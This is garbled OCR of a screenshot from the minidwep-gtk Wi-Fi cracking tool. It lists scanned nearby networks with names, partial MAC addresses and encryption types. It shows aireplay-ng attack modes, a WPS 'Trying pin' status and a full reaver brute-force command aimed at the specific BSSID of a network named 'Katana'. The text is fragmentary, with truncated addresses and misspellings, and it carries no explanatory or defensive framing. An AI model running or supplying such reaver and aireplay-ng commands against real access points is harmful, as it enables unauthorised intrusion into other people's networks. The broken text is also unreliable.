 minidwep-gtk-40420
Wireless Cards
Bssid Essid PWR CH ENC Client
wlan0
wlan0 Atheros ath9k -
[phy0]
Channel
All
Encryption
WPA/WPA2
Mode selected
Aireplay-ng -2
Aireplay-ng -3
Aireplay-ng -4
Aireplay-ng -5
Aireplay-ng -6
Aireplay-ng -7
Sort pincodes
:AB:48:68__pajukuusi____-84___6___WPA2___
:71:A7:58__TP-LINK_71A758____-83___6___WPA2WPA__AC:81:12:33:EF:5B_
5:19:FF:90__Everybody_Edits____-82___6___WPA__AC:72:89:14:44:61_
A:38:D0:6A__Katana____-82___6___WPA2__08:11:96:3E:C3:F8_wps
:DB:47:AE__Tatun_verkko__-82___6___WPA2___
24
0:22:28-->Trying pin
minidwep-gtk-40420-13842
Add reaver more optins here:
reaver -i mon0 -b 74:EA:3A:38:D0:6A -c 6
-a -v -S -x 2 -r 100:2 -l 2
Cancel OK
Scan
Dictionary
Attack
Lanch
Reaver
Abort
Exit
IVS got: 363
X